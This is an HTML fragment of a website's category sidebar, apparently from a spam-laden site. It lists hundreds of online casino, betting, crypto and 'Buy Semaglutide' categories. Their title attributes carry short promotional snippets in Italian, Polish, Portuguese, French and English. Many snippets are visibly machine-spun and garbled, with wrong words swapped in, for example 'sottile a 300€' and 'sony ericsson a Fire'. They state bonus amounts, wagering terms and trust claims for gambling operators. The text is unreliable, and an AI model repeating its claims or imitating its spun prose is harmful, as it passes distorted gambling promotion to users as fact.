	<li class="cat-item cat-item-5374"><a href="http://ihuopin.com/category/betwinner1/" >betwinner1</a> (22)
</li>
	<li class="cat-item cat-item-5378"><a href="http://ihuopin.com/category/betwinner2/" >betwinner2</a> (12)
</li>
	<li class="cat-item cat-item-5384"><a href="http://ihuopin.com/category/betwinner3/" >betwinner3</a> (21)
</li>
	<li class="cat-item cat-item-5344"><a href="http://ihuopin.com/category/betwinner4/" >betwinner4</a> (8)
</li>
	<li class="cat-item cat-item-2584"><a href="http://ihuopin.com/category/betwinnercasinos-com/" >betwinnercasinos.com</a> (2)
</li>
	<li class="cat-item cat-item-1844"><a href="http://ihuopin.com/category/betx/" >Betx</a> (13)
</li>
	<li class="cat-item cat-item-5754"><a href="http://ihuopin.com/category/bfnr/" >bfnr</a> (14)
</li>
	<li class="cat-item cat-item-4834"><a href="http://ihuopin.com/category/bgame-bonus-679/" title="È emozionante e ti permette vittoria sfruttare le occasioni quale si mostrano durante il gioco. -">Bgame Bonus 679</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="http://ihuopin.com/category/big-bass-de/" >big bass de</a> (32)
</li>
	<li class="cat-item cat-item-701"><a href="http://ihuopin.com/category/big-casino-469/" title="Ricarica SNAI Card si può scoprire nei rivenditori autorizzati a tagli vittoria 5€, 10€, 15€, 20€, 30€, 50€, 100€, 200€, 300€ e 499€. -">Big Casino 469</a> (1)
</li>
	<li class="cat-item cat-item-2925"><a href="http://ihuopin.com/category/big-casino-918/" title="Lo sviluppatore, considerato il successo di Book of Secrets, ha lanciato Book of Secrets 6. -">Big Casino 918</a> (3)
</li>
	<li class="cat-item cat-item-3147"><a href="http://ihuopin.com/category/big-casino-bonus-945/" title="Basti pensare a titoli come possiamo dire che Spooky Family, Pearl of Orient, The Dalai Panda, Hot Spin o Lucky Lady. -">Big Casino Bonus 945</a> (3)
</li>
	<li class="cat-item cat-item-4751"><a href="http://ihuopin.com/category/big-casino-snai-app-29/" title="Troviamo difatti Bingone, abbinata ai premi più elevati, seguita da Diamante90, Zaffiro75, Rubino90 e Italia30. -">Big Casino Snai App 29</a> (3)
</li>
	<li class="cat-item cat-item-4505"><a href="http://ihuopin.com/category/big-casino-snai-app-415/" title="In Aggiunta, persino la velocità è ottima e questo vale perfino se si usa il sito da smartphone o tablet. -">Big Casino Snai App 415</a> (3)
</li>
	<li class="cat-item cat-item-727"><a href="http://ihuopin.com/category/big-game-casino-937/" title="Da qua verrete reindirizzati nei confronti una nuova pagina dove dovrete completare quattro passaggi. -">Big Game Casino 937</a> (1)
</li>
	<li class="cat-item cat-item-653"><a href="http://ihuopin.com/category/big-snai-casino-221/" title="Scrive le recensioni per CasinoHex Italia dal 2021 e si occupa principalmente di testare e valutare i casinò. -">Big Snai Casino 221</a> (1)
</li>
	<li class="cat-item cat-item-3173"><a href="http://ihuopin.com/category/big-snai-casino-332/" title="Il bonus vittoria benvenuto si attiva successivamente il primo deposito ed è un bonus del 300% sottile a 300€. -">Big Snai Casino 332</a> (3)
</li>
	<li class="cat-item cat-item-3639"><a href="http://ihuopin.com/category/big-win-casino-88/" title="Snai è uno degli operatori maggiormente attivi osservando la Italia e nel mondo durante la lotta al gioco patologico. -">Big Win Casino 88</a> (3)
</li>
	<li class="cat-item cat-item-5045"><a href="http://ihuopin.com/category/bingo-eurobet-224/" title="News, curiosità, approfondimenti e informazione sul universo del Poker, Casinò, Scommesse e tanto diverso. -">Bingo Eurobet 224</a> (3)
</li>
	<li class="cat-item cat-item-509"><a href="http://ihuopin.com/category/bitcoin-cash-casinos/" >bitcoin cash casinos</a> (1)
</li>
	<li class="cat-item cat-item-608"><a href="http://ihuopin.com/category/bitcoin-casino/" >bitcoin casino</a> (14)
</li>
	<li class="cat-item cat-item-290"><a href="http://ihuopin.com/category/bitcoin-casino-2/" >bitcoin casino 2</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="http://ihuopin.com/category/bitcoin-fees-rn-396/" title="As An Alternative, it’s all about squeezing the particular Bytes, as bundled transactions’ size. -">Bitcoin Fees Rn 396</a> (3)
</li>
	<li class="cat-item cat-item-4717"><a href="http://ihuopin.com/category/bitcoin-fees-rn-409/" title="Buy coming from producers like Ledger (Nano S, Nano X) or Trezor. -">Bitcoin Fees Rn 409</a> (3)
</li>
	<li class="cat-item cat-item-1153"><a href="http://ihuopin.com/category/bitcoin-fees-rn-625/" title="Solana, created simply by Anatoly Yakovenko, has been launched within Mar 2020. -">Bitcoin Fees Rn 625</a> (3)
</li>
	<li class="cat-item cat-item-5757"><a href="http://ihuopin.com/category/bits4motorbikes/" >bits4motorbikes</a> (13)
</li>
	<li class="cat-item cat-item-146"><a href="http://ihuopin.com/category/bizzo-casino/" >bizzo casino</a> (20)
</li>
	<li class="cat-item cat-item-4352"><a href="http://ihuopin.com/category/bizzo-casino-bonus-237/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące gratyfikacyj. -">Bizzo Casino Bonus 237</a> (3)
</li>
	<li class="cat-item cat-item-4054"><a href="http://ihuopin.com/category/bizzo-casino-bonus-502/" title="Wymóg obrotu to standardowe 40x, a optymalny zakład wraz z aktywnym bonusem wynosi 20 PLN. -">Bizzo Casino Bonus 502</a> (3)
</li>
	<li class="cat-item cat-item-4049"><a href="http://ihuopin.com/category/bizzo-casino-bonus-726/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące nagrody. -">Bizzo Casino Bonus 726</a> (3)
</li>
	<li class="cat-item cat-item-4556"><a href="http://ihuopin.com/category/bizzo-casino-bonus-907/" title="Maszynach wrzutowych są rozwijane i mogą znacząco się różnić od wybitnych jednorękich bandytów, które spotkać można w kasynach naziemnych. -">Bizzo Casino Bonus 907</a> (3)
</li>
	<li class="cat-item cat-item-3907"><a href="http://ihuopin.com/category/bizzo-casino-bonus-967/" title="Na Wstępie pięćdziesięciu spinów wpada od momentu razu, a reszta doładowuje się według 24 godzinach. -">Bizzo Casino Bonus 967</a> (3)
</li>
	<li class="cat-item cat-item-4989"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-25/" title="By móc dokonać wypłaty środków spośród bonusu, należy spełnić określone wymagania dotyczące ruchu. -">Bizzo Casino Bonus Code 25</a> (3)
</li>
	<li class="cat-item cat-item-4139"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-319/" title="Każde pieniądze określone mianem bonusu podlegają warunkowi 40-krotnego obrotu. -">Bizzo Casino Bonus Code 319</a> (3)
</li>
	<li class="cat-item cat-item-5084"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-481/" title="Dzieje się to zbytnio sprawą możności samowykluczenia, wraz z której może skorzystać każdy użytkownik. -">Bizzo Casino Bonus Code 481</a> (3)
</li>
	<li class="cat-item cat-item-4306"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-929/" title="Powinno Się również wspomnieć o sekcji FAQ, choć nie zaakceptować wydaje się pani szczególnie poszerzona. -">Bizzo Casino Bonus Code 929</a> (1)
</li>
	<li class="cat-item cat-item-3897"><a href="http://ihuopin.com/category/bizzo-casino-pl-43/" title="Bonusy powitalne wymagają, abyśmy dokonali 40-krotnego obrotu, to znaczy postawili środki bonusowe x40. -">Bizzo Casino Pl 43</a> (3)
</li>
	<li class="cat-item cat-item-4904"><a href="http://ihuopin.com/category/bizzo-casino-pl-574/" title="W wypadku problemów wraz z odzyskaniem hasła, pomocna może okazać się również obsługa konsumenta kasyna. -">Bizzo Casino Pl 574</a> (3)
</li>
	<li class="cat-item cat-item-4814"><a href="http://ihuopin.com/category/bizzo-casino-pl-756/" title="Mobilna podest zachwyca zarówno estetyką, jak i łatwością nawigacji. -">Bizzo Casino Pl 756</a> (3)
</li>
	<li class="cat-item cat-item-4168"><a href="http://ihuopin.com/category/bizzo-casino-pl-828/" title="Jest To całkowicie nowe doznanie, które powinien poznać każdy fan konsol losowych. -">Bizzo Casino Pl 828</a> (3)
</li>
	<li class="cat-item cat-item-3895"><a href="http://ihuopin.com/category/bizzo-casino-pl-895/" title="Twórcy tegoż kasyna mają w zanadrzu układ równych promocji i programów lojalnościowych. -">Bizzo Casino Pl 895</a> (1)
</li>
	<li class="cat-item cat-item-5006"><a href="http://ihuopin.com/category/bizzo-casino-pl-995/" title="Bizzo Casino działa na nowoczesnej systemie, która zapewnia płynność rozrywki i brak błędów. -">Bizzo Casino Pl 995</a> (3)
</li>
	<li class="cat-item cat-item-4503"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-160/" title="Mimo to udostępniane są rabaty, które systematycznie zapewniają dodatkowe środki bonusowe na saldzie gracza. -">Bizzo Casino Promo Code 160</a> (3)
</li>
	<li class="cat-item cat-item-4271"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-36/" title="W dynamicznym świecie hazardu online pojawiają się nowi fani, zdecydowani zdobyć uwagę entuzjastów konsol losowych. -">Bizzo Casino Promo Code 36</a> (3)
</li>
	<li class="cat-item cat-item-3997"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-490/" title="Wydaje Się Być to nagroda w wysokości poniekąd do 1600 zł, a także 150 całkowicie bezpłatnych spinów. -">Bizzo Casino Promo Code 490</a> (2)
</li>
	<li class="cat-item cat-item-5103"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-75/" title="Bizzo Casino proponuje również rozległy wybór reklamy i bonusów gwoli własnych internautów. -">Bizzo Casino Promo Code 75</a> (3)
</li>
	<li class="cat-item cat-item-4015"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-811/" title="Po wypełnieniu na stronie rejestracyjnego portalwysyła link aktywacyjny na ustalony adres mejl. -">Bizzo Casino Promo Code 811</a> (3)
</li>
	<li class="cat-item cat-item-4435"><a href="http://ihuopin.com/category/blaze-aposta-62/" title="Basta visitar o link na seção de programas e clicar no botão “Download pra Android”. -">Blaze Aposta 62</a> (3)
</li>
	<li class="cat-item cat-item-3808"><a href="http://ihuopin.com/category/blaze-apostas-691/" title="A Fire não conta com nenhum número de telefone 0800 pra você falar gratuitamente apresentando o atendimento. -">Blaze Apostas 691</a> (3)
</li>
	<li class="cat-item cat-item-3021"><a href="http://ihuopin.com/category/blaze-app-611/" title="Estes podem mezclarse bônus de depósito, rodadas grátis ou outras ofertas promocionais. -">Blaze App 611</a> (3)
</li>
	<li class="cat-item cat-item-3033"><a href="http://ihuopin.com/category/blaze-cassino-online-492/" title="Veja, nos próximos tópicos, nossa opinião relacionada sony ericsson a Fire é confiável pra apostas. -">Blaze Cassino Online 492</a> (3)
</li>
	<li class="cat-item cat-item-4092"><a href="http://ihuopin.com/category/blaze-entrar-137/" title="Consulte nossas diferentes páginas dedicadas ao game e acima de tudo divirta-se em segurança. -">Blaze Entrar 137</a> (3)
</li>
	<li class="cat-item cat-item-3023"><a href="http://ihuopin.com/category/blaze-entrar-351/" title="A Fire está sin parar inovando pra melhorar a experiência de teus usuários. -">Blaze Entrar 351</a> (3)
</li>
	<li class="cat-item cat-item-1900"><a href="http://ihuopin.com/category/blaze-jogo-de-aposta-866/" title="A equidade do jogo é assegurada durante meio de rigorosos padrões de regulamentação e auditorias independentes. -">Blaze Jogo De Aposta 866</a> (3)
</li>
	<li class="cat-item cat-item-2464"><a href="http://ihuopin.com/category/blaze-original-download-562/" title="Ultrapassando os lignes de jogos on the web, oferecemos experiências de cassino inovadoras e exclusivas. -">Blaze Original Download 562</a> (3)
</li>
	<li class="cat-item cat-item-59"><a href="http://ihuopin.com/category/blog/" >blog</a> (7)
</li>
	<li class="cat-item cat-item-5209"><a href="http://ihuopin.com/category/blueribbonbaby-org/" >blueribbonbaby.org</a> (18)
</li>
	<li class="cat-item cat-item-5697"><a href="http://ihuopin.com/category/bolyhoska/" >bolyhoska</a> (2)
</li>
	<li class="cat-item cat-item-5391"><a href="http://ihuopin.com/category/bonanzareels/" >bonanzareels</a> (1)
</li>
	<li class="cat-item cat-item-1416"><a href="http://ihuopin.com/category/bongobongo-app-download-116/" title="You’ll visit a vibrant design offering your own adorable bongo cat. -">Bongobongo App Download 116</a> (3)
</li>
	<li class="cat-item cat-item-4191"><a href="http://ihuopin.com/category/bono-gratogana-587/" title="-">Bono Gratogana 587</a> (3)
</li>
	<li class="cat-item cat-item-1520"><a href="http://ihuopin.com/category/bono-gratogana-897/" title="-">Bono Gratogana 897</a> (3)
</li>
	<li class="cat-item cat-item-510"><a href="http://ihuopin.com/category/bono-gratogana-92/" title="-">Bono Gratogana 92</a> (4)
</li>
	<li class="cat-item cat-item-4882"><a href="http://ihuopin.com/category/bonus-888-starz-251/" title="Na przykład początkowa cena prezentu zbytnio uzupełnienie wynosi 100%. -">Bonus 888 Starz 251</a> (3)
</li>
	<li class="cat-item cat-item-1691"><a href="http://ihuopin.com/category/bonus-bdmbet-245/" title="Je issu m’attendais ne à ac, mais BDMBet a institué son propres jeu de casino ! -">Bonus Bdmbet 245</a> (2)
</li>
	<li class="cat-item cat-item-4353"><a href="http://ihuopin.com/category/bonus-bdmbet-255/" title="Je ne m’attendais ne à ça, mais BDMBet a institué ses propre jeux de casino ! -">Bonus Bdmbet 255</a> (2)
</li>
	<li class="cat-item cat-item-772"><a href="http://ihuopin.com/category/bonus-code-betfiery-839/" title="A Betfiery conta com guias de jogo responsável e accede la cual os jogadores restrinjam teus acessos. -">Bonus Code Betfiery 839</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="http://ihuopin.com/category/book/" >Book</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="http://ihuopin.com/category/book-of-ra/" >book of ra</a> (34)
</li>
	<li class="cat-item cat-item-182"><a href="http://ihuopin.com/category/book-of-ra-it/" >book of ra it</a> (16)
</li>
	<li class="cat-item cat-item-5724"><a href="http://ihuopin.com/category/bookieinsights-com-c1/" >bookieinsights.com c1</a> (13)
</li>
	<li class="cat-item cat-item-5725"><a href="http://ihuopin.com/category/bookieinsights-com-c2/" >bookieinsights.com c2</a> (5)
</li>
	<li class="cat-item cat-item-5477"><a href="http://ihuopin.com/category/bootstrap-3-rucomponents-php-900/" >bootstrap-3.rucomponents.php 900</a> (18)
</li>
	<li class="cat-item cat-item-1899"><a href="http://ihuopin.com/category/bplay-bet-com/" >bplay-bet.com</a> (1)
</li>
	<li class="cat-item cat-item-3758"><a href="http://ihuopin.com/category/brabet-app-161/" title="Além disso, o Brabet é conhecido durante suas promoções atrativas e chances competitivas. -">Brabet App 161</a> (3)
</li>
	<li class="cat-item cat-item-2612"><a href="http://ihuopin.com/category/brabet-baixar-app-605/" title="Tal balance não tem restrição de usufructo, então dá para arriesgar em esportes e também nas apostas de cassino. -">Brabet Baixar App 605</a> (3)
</li>
	<li class="cat-item cat-item-1454"><a href="http://ihuopin.com/category/brabet-bet-840/" title="Além disto, você tem cependant controle em relação à o quão curtas ou longas são suas sequências. -">Brabet Bet 840</a> (3)
</li>
	<li class="cat-item cat-item-1779"><a href="http://ihuopin.com/category/brabet-casino-348/" title="Prepare-se para alguma intensa e compensatorio experiência de lançamento de dados no Brabet Cassino. -">Brabet Casino 348</a> (2)
</li>
	<li class="cat-item cat-item-719"><a href="http://ihuopin.com/category/brabet-casino-526/" title="O cassino valoriza teus jogadores móveis e con frequenza proporciona bônus e promoções exclusivas adaptadas especificamente pra games móveis. -">Brabet Casino 526</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="http://ihuopin.com/category/brabet-cassino-462/" title="No Meio De as vantagens estão a ampla gama de games, a segurança burdusa e as promoções atraentes. -">Brabet Cassino 462</a> (3)
</li>
	<li class="cat-item cat-item-1834"><a href="http://ihuopin.com/category/brabet-cassino-663/" title="Oferecemos apostas zero basquete universitário do brasil, propício pra fãs de basquete extremo. -">Brabet Cassino 663</a> (3)
</li>
	<li class="cat-item cat-item-4045"><a href="http://ihuopin.com/category/brabet-download-932/" title="Desde 2023, transformo chances, bônus e plataformas em conteúdo confiável e acessível. -">Brabet Download 932</a> (3)
</li>
	<li class="cat-item cat-item-3247"><a href="http://ihuopin.com/category/brabet-download-97/" title="Neste artigo, vamos falar sobre tais como baixar o aplicativo e quais são as vantagens de usá-lo. -">Brabet Download 97</a> (1)
</li>
	<li class="cat-item cat-item-3831"><a href="http://ihuopin.com/category/brabet-download-apk-ios-335/" title="É tais como ter 1 libro de alarme de última geração na sua casa de apostas digital. -">Brabet Download Apk Ios 335</a> (2)
</li>
	<li class="cat-item cat-item-2698"><a href="http://ihuopin.com/category/brabet-download-apk-ios-596/" title="Se o problema não puder se tornar resolvido imediatamente, é responsabilidade carry out técnico desativar o game. -">Brabet Download Apk Ios 596</a> (2)
</li>
	<li class="cat-item cat-item-4981"><a href="http://ihuopin.com/category/brabet-download-apk-ios-699/" title="Besuch o internet site e descubra alguma variedade de novas máquinas caça-níqueis e 1 cassino ao vivo! -">Brabet Download Apk Ios 699</a> (3)
</li>
	<li class="cat-item cat-item-4680"><a href="http://ihuopin.com/category/brabet-download-apk-ios-951/" title="A Brabet mantém um cronograma typical de atualizações afin de o seu aplicativo móvel em Brasil. -">Brabet Download Apk Ios 951</a> (3)
</li>
	<li class="cat-item cat-item-2901"><a href="http://ihuopin.com/category/brabet-download-atualizado-770/" title="Além disso, a organizacion conta possuindo suporte ativo, promoções interessantes e boas características. -">Brabet Download Atualizado 770</a> (1)
</li>
	<li class="cat-item cat-item-3474"><a href="http://ihuopin.com/category/brabet-e-confiavel-598/" title="O núcleo simply no cassino é indiscutible, contudo a seção de apostas esportivas não fica para trás em termos de qualidade. -">Brabet E Confiavel 598</a> (3)
</li>
	<li class="cat-item cat-item-4879"><a href="http://ihuopin.com/category/brabet-e-confiavel-812/" title="Afin De começar a jogar neste Cassino, tudo o que você necessita é cadastrar uma conta no Cassino Brabet. -">Brabet E Confiavel 812</a> (3)
</li>
	<li class="cat-item cat-item-4841"><a href="http://ihuopin.com/category/brabet-e-confiavel-868/" title="Vamos descobrir durante que tantos brasileiros estão escolhendo a Brabet afin de suas apostas. -">Brabet E Confiavel 868</a> (3)
</li>
	<li class="cat-item cat-item-3491"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-113/" title="Sim, a Brabet geralmente estabelece um canon mínimo de ex profeso pra cada suceso esportivo. -">Brabet Jogo De Aposta 113</a> (3)
</li>
	<li class="cat-item cat-item-3557"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-611/" title="A RBGG está comprometida possuindo comunicações científicas abertas econduta profissional. -">Brabet Jogo De Aposta 611</a> (3)
</li>
	<li class="cat-item cat-item-2918"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-843/" title="Toda a user interface, incluindo selections, descrições de games e suporte ao usuario, está disponível em brasileiro. -">Brabet Jogo De Aposta 843</a> (3)
</li>
	<li class="cat-item cat-item-2091"><a href="http://ihuopin.com/category/brabet-link-jogo-568/" title="Após a confirmação de uma transação, os fundos depositados estarão prontos em sua conta Brabet quase que instantaneamente. -">Brabet Link Jogo 568</a> (3)
</li>
	<li class="cat-item cat-item-5083"><a href="http://ihuopin.com/category/brabet-link-jogo-666/" title="Após preencher o formulário de registro, você precisará repasar sua conta. -">Brabet Link Jogo 666</a> (3)
</li>
	<li class="cat-item cat-item-5443"><a href="http://ihuopin.com/category/braintreerec-com5/" >braintreerec.com5</a> (18)
</li>
	<li class="cat-item cat-item-599"><a href="http://ihuopin.com/category/brand/" >Brand</a> (46)
</li>
	<li class="cat-item cat-item-489"><a href="http://ihuopin.com/category/breaking-news-2/" >Breaking News</a> (5)
</li>
	<li class="cat-item cat-item-355"><a href="http://ihuopin.com/category/breaking-news/" >breaking-news</a> (10)
</li>
	<li class="cat-item cat-item-5536"><a href="http://ihuopin.com/category/breakingthesilenceor-com3/" >breakingthesilenceor.com3</a> (18)
</li>
	<li class="cat-item cat-item-590"><a href="http://ihuopin.com/category/broad-spectrum-cbd-oil-816/" title="Overall, Bybit’s MT5 system delivers a strong crypto investing encounter. -">Broad Spectrum Cbd Oil 816</a> (3)
</li>
	<li class="cat-item cat-item-5222"><a href="http://ihuopin.com/category/brunch-cafe-ru/" >brunch-cafe.ru</a> (17)
</li>
	<li class="cat-item cat-item-223"><a href="http://ihuopin.com/category/bukmacherzy-online/" >bukmacherzy online</a> (4)
</li>
	<li class="cat-item cat-item-5676"><a href="http://ihuopin.com/category/business-careers/" title="Business, Careers">Business, Careers</a> (1)
</li>
	<li class="cat-item cat-item-5474"><a href="http://ihuopin.com/category/business-customer-service/" title="Business, Customer Service">Business, Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-5678"><a href="http://ihuopin.com/category/business-sales/" title="Business, Sales">Business, Sales</a> (1)
</li>
	<li class="cat-item cat-item-5655"><a href="http://ihuopin.com/category/buy-semaglutide/" >Buy Semaglutide</a> (1)
</li>
	<li class="cat-item cat-item-1912"><a href="http://ihuopin.com/category/bwin-cl1-com/" >bwin-cl1.com</a> (2)
</li>
	<li class="cat-item cat-item-5760"><a href="http://ihuopin.com/category/cadencemag/" >cadencemag</a> (14)
</li>
	<li class="cat-item cat-item-2097"><a href="http://ihuopin.com/category/cambodia-1xbet-com/" >cambodia-1xbet.com</a> (3)
</li>
	<li class="cat-item cat-item-5469"><a href="http://ihuopin.com/category/caneraker-com-1500/" >caneraker.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-887"><a href="http://ihuopin.com/category/canli-mac-izle-jokerbet-298/" title="Bu durumdan kaçınmak için öncelikle siteyi Yer İmleri sekmesinden kaydetmenizi öneririz. -">Canli Mac Izle Jokerbet 298</a> (1)
</li>
	<li class="cat-item cat-item-5447"><a href="http://ihuopin.com/category/canli-slot-siteleri-com-1500/" >canli-slot-siteleri.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1126"><a href="http://ihuopin.com/category/car-service-715/" title="Check if they use premium cleaning products such as eco-friendly soaps, high-quality wax, and microfiber towels, which are gentle on your car’s paint and finish. -">Car Service 715</a> (1)
</li>
	<li class="cat-item cat-item-3360"><a href="http://ihuopin.com/category/cashbackcasinojp/" >cashbackcasinojp</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="http://ihuopin.com/category/casibom-tr/" >casibom tr</a> (14)
</li>
	<li class="cat-item cat-item-1087"><a href="http://ihuopin.com/category/casibom-tg/" >casibom-tg</a> (10)
</li>
	<li class="cat-item cat-item-128"><a href="http://ihuopin.com/category/casino/" >casino</a> (776)
</li>
	<li class="cat-item cat-item-2790"><a href="http://ihuopin.com/category/casino-1win-949/" title="En suivant ces étapes, vous pouvez facilement installer l’app 1Win sur iOS. -">Casino 1win 949</a> (1)
</li>
	<li class="cat-item cat-item-4510"><a href="http://ihuopin.com/category/casino-888starz-309/" title="Wszystkie zaświadczenia jakości aplikacji znajdują się tutaj. -">Casino 888starz 309</a> (3)
</li>
	<li class="cat-item cat-item-4591"><a href="http://ihuopin.com/category/casino-bdmbet-275/" title="-">Casino Bdmbet 275</a> (1)
</li>
	<li class="cat-item cat-item-3347"><a href="http://ihuopin.com/category/casino-bdmbet-383/" title="Plus they will apparently continue to think it&#039;s typical. -">Casino Bdmbet 383</a> (1)
</li>
	<li class="cat-item cat-item-4208"><a href="http://ihuopin.com/category/casino-betmexico-917/" title="For this article, we narrowed lower VPNs with various Mexico and US ALL servers. -">Casino Betmexico 917</a> (3)
</li>
	<li class="cat-item cat-item-2974"><a href="http://ihuopin.com/category/casino-betonred-150/" title="Ti consente successo tenere traccia delle tue scommesse, gestire i fondi e rivedere la tua storia di scommesse. -">Casino Betonred 150</a> (3)
</li>
	<li class="cat-item cat-item-3586"><a href="http://ihuopin.com/category/casino-betonred-965/" title="Il suo pacchetto vittoria benvenuto, sottile a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Casino Betonred 965</a> (3)
</li>
	<li class="cat-item cat-item-4017"><a href="http://ihuopin.com/category/casino-betsafe-307/" title="Niektórzy mogą nawet stwierdzić, że skupianie się na klasycznych automatach nie zaakceptować posiada sensu. -">Casino Betsafe 307</a> (3)
</li>
	<li class="cat-item cat-item-5052"><a href="http://ihuopin.com/category/casino-cresus-en-ligne-513/" title="Être les fonctionnalités (dépôts, fondamental, jeux) être fondamental par mobile. -">Casino Cresus En Ligne 513</a> (3)
</li>
	<li class="cat-item cat-item-4779"><a href="http://ihuopin.com/category/casino-cresus-gratuit-946/" title="Dans la, lez service de dépôt avec de évacuation Cresus casino sont irréprochables. -">Casino Cresus Gratuit 946</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="http://ihuopin.com/category/casino-days-bonus-28/" title="Furthermore, crypto players could make use of a 20% cashback every Wed. -">Casino Days Bonus 28</a> (3)
</li>
	<li class="cat-item cat-item-3701"><a href="http://ihuopin.com/category/casino-days-mobile-443/" title="-">Casino Days Mobile 443</a> (3)
</li>
	<li class="cat-item cat-item-2806"><a href="http://ihuopin.com/category/casino-days-no-deposit-50-free-spins-240/" title="A Few withdrawals, especially, large ones may appeal to tax formalities. -">Casino Days No Deposit 50 Free Spins 240</a> (3)
</li>
	<li class="cat-item cat-item-3768"><a href="http://ihuopin.com/category/casino-days-nz-831/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 831</a> (3)
</li>
	<li class="cat-item cat-item-1301"><a href="http://ihuopin.com/category/casino-days-nz-908/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 908</a> (3)
</li>
	<li class="cat-item cat-item-2338"><a href="http://ihuopin.com/category/casino-days-nz-972/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 972</a> (3)
</li>
	<li class="cat-item cat-item-2684"><a href="http://ihuopin.com/category/casino-days-review-807/" title="The company’s workplaces are usually located at some Fransche Bloemweg, Willemstad, Curaçao. -">Casino Days Review 807</a> (200)
</li>
	<li class="cat-item cat-item-218"><a href="http://ihuopin.com/category/casino-en-ligne/" >casino en ligne</a> (20)
</li>
	<li class="cat-item cat-item-5631"><a href="http://ihuopin.com/category/casino-en-ligne-argent-reel/" >casino en ligne argent reel</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="http://ihuopin.com/category/casino-en-ligne-fr/" >casino en ligne fr</a> (168)
</li>
	<li class="cat-item cat-item-5000"><a href="http://ihuopin.com/category/casino-energy-314/" title="Możesz skorzystać spośród różnorodnych opcji wpłat i wypłat środków, zapewniając samemu wygodę i bezpieczeństwo transakcji. -">Casino Energy 314</a> (2)
</li>
	<li class="cat-item cat-item-3849"><a href="http://ihuopin.com/category/casino-energy-647/" title="Kasyno posiada oddzielną i bardzo dokładnie skonstruowaną sekcję na sprawa odpowiedzialnej zabawy. -">Casino Energy 647</a> (3)
</li>
	<li class="cat-item cat-item-4962"><a href="http://ihuopin.com/category/casino-energy-930/" title="Aczkolwiek odrzucić całe katalogów portfolio opiera się na takich grach. -">Casino Energy 930</a> (3)
</li>
	<li class="cat-item cat-item-2622"><a href="http://ihuopin.com/category/casino-golden-panda-122/" title="-">Casino Golden Panda 122</a> (3)
</li>
	<li class="cat-item cat-item-3317"><a href="http://ihuopin.com/category/casino-golden-panda-724/" title="Les transactions être hautement sécurisé comme eu faire principalement en cryptomonnaies. -">Casino Golden Panda 724</a> (3)
</li>
	<li class="cat-item cat-item-3459"><a href="http://ihuopin.com/category/casino-golden-panda-863/" title="Pariez sur Player, Banker ou Tie, et laisser le hasard (et le glamour) effectuer. -">Casino Golden Panda 863</a> (3)
</li>
	<li class="cat-item cat-item-2858"><a href="http://ihuopin.com/category/casino-gratogana-27/" title="-">Casino Gratogana 27</a> (3)
</li>
	<li class="cat-item cat-item-848"><a href="http://ihuopin.com/category/casino-gratogana-343/" title="-">Casino Gratogana 343</a> (1)
</li>
	<li class="cat-item cat-item-2990"><a href="http://ihuopin.com/category/casino-gratogana-57/" title="-">Casino Gratogana 57</a> (2)
</li>
	<li class="cat-item cat-item-2896"><a href="http://ihuopin.com/category/casino-gratogana-685/" title="-">Casino Gratogana 685</a> (3)
</li>
	<li class="cat-item cat-item-4097"><a href="http://ihuopin.com/category/casino-gratogana-719/" title="-">Casino Gratogana 719</a> (3)
</li>
	<li class="cat-item cat-item-4302"><a href="http://ihuopin.com/category/casino-kingdom-sign-up-289/" title="-">Casino Kingdom Sign Up 289</a> (3)
</li>
	<li class="cat-item cat-item-129"><a href="http://ihuopin.com/category/casino-onlina-ca/" >casino onlina ca</a> (51)
</li>
	<li class="cat-item cat-item-5723"><a href="http://ihuopin.com/category/casino-online/" >Casino Online</a> (13)
</li>
	<li class="cat-item cat-item-563"><a href="http://ihuopin.com/category/casino-online-498/" title="-">Casino Online 498</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="http://ihuopin.com/category/casino-online-ar/" >casino online ar</a> (36)
</li>
	<li class="cat-item cat-item-545"><a href="http://ihuopin.com/category/casino-online-australia-198/" title="-">Casino Online Australia 198</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="http://ihuopin.com/category/casino-online-australia-798/" title="-">Casino Online Australia 798</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="http://ihuopin.com/category/casino-online-australia-814/" title="-">Casino Online Australia 814</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="http://ihuopin.com/category/casino-online-it/" >casinò online it</a> (31)
</li>
	<li class="cat-item cat-item-5722"><a href="http://ihuopin.com/category/casino-online-y-apuestas-deportivas-en-linea/" >Casino online y apuestas deportivas en línea</a> (13)
